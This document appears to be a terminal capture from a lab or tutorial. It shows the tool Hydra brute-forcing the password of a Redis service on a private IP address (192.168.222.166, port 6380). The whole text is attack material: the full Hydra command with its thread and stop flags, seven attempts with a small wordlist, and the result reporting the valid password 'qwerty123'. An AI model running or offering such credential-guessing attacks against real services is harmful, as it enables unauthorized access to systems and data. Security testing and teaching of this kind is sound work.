 comrade@ubuntu:~/Desktop$ hydra -P pwd.txt redis://192.168.222.166:6380 -t 40 -f -vV
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-10-04 17:30:48
[VERBOSE] More tasks defined than login/pass pairs exist. Tasks reduced to 7
[DATA] max 7 tasks per 1 server, overall 64 tasks, 7 login tries (l:1/p:7), ~0 tries per task
[DATA] attacking service redis on port 6380
[VERBOSE] Resolving addresses ... done
[ATTEMPT] target 192.168.222.166 - login "" - pass "qwerty123" - 1 of 7 [child 0]
[ATTEMPT] target 192.168.222.166 - login "" - pass "jklasdas" - 2 of 7 [child 1]
[ATTEMPT] target 192.168.222.166 - login "" - pass "qweqwie" - 3 of 7 [child 2]
[ATTEMPT] target 192.168.222.166 - login "" - pass "asdijaos" - 4 of 7 [child 3]
[ATTEMPT] target 192.168.222.166 - login "" - pass "1231sd" - 5 of 7 [child 4]
[ATTEMPT] target 192.168.222.166 - login "" - pass "213dfoijqw" - 6 of 7 [child 5]
[ATTEMPT] target 192.168.222.166 - login "" - pass "dasdasd" - 7 of 7 [child 6]
[STATUS] attack finished for 192.168.222.166 (waiting for children to complete tests)
[6380][redis] host: 192.168.222.166   password: qwerty123
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-10-04 17:30:48
comrade@ubuntu:~/Desktop$